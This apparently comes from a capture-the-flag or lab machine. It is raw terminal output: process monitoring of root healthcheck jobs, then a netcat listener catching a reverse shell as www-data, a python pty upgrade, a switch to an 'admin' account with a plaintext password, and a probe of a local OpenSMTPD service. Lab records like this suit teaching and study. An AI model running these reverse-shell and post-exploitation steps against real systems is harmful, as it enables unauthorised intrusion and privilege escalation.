 2020/11/03 01:39:50 CMD: UID=0    PID=21670  | runc init
2020/11/03 01:39:50 CMD: UID=0    PID=21677  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:50 CMD: UID=0    PID=21678  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:50 CMD: UID=0    PID=21679  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:50 CMD: UID=0    PID=21681  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:53 CMD: UID=0    PID=21682  | runc init
2020/11/03 01:39:53 CMD: UID=0    PID=21688  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:53 CMD: UID=0    PID=21689  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:53 CMD: UID=0    PID=21690  | curl -s -f http://localhost/
2020/11/03 01:39:53 CMD: UID=0    PID=21692  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:56 CMD: UID=0    PID=21693  | runc init
2020/11/03 01:39:56 CMD: UID=0    PID=21700  | /bin/sh -c /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:56 CMD: UID=0    PID=21701  | /bin/bash /usr/local/sbin/healthcheck.sh
2020/11/03 01:39:56 CMD: UID=0    PID=21702  | curl -s -f http://localhost/
2020/11/03 01:39:56 CMD: UID=0    PID=21704  | sha512sum -c --status
^C
kali@kali:~/Desktop/hackerenv/squirrel$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.0.102] from (UNKNOWN) [10.0.102.1] 55132
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@squirrel:/var/www/html$ su admin
su admin
Password: passw0rd
admin@squirrel:/var/www/html$ id
id
uid=1002(admin) gid=65534(nogroup) groups=65534(nogroup)
admin@squirrel:/var/www/html$ nc localhost 25
nc localhost 25
220 squirrel.env ESMTP OpenSMTPD